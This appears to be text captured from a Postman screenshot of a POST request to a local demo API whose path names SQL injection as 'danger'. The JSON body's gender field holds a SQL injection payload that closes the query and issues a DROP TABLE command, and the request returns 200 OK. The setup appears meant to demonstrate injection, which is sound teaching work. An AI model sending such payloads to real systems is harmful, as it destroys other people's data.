 POST http://localhost:8080/api/sqlinjection/danger/v1/customers Send
Params Authorization Headers (8) Body Pre-request Script Tests Settings Cookies
none form-data x-www-form-urlencoded raw binary GraphQL JSON Beautify
1 {
2 ····"fullName":·"Peter·Parker",
3 ····"email":·"peter.parker1@marvel.com",
4 ····"birthDate":·"2000-12-31",
5 ····"gender":·"M');·DROP·table·jdbc_merchant·--"
6 }
Body Cookies Headers (4) Test Results Status: 200 OK Time: 205 ms Size: 123 B Save Response
Pretty Raw Preview Visualize Text
1